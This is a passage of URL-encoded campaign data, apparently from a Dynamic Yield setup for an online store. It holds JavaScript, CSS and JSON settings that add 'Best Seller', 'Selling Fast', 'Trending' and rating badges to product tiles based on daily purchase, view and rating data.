20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver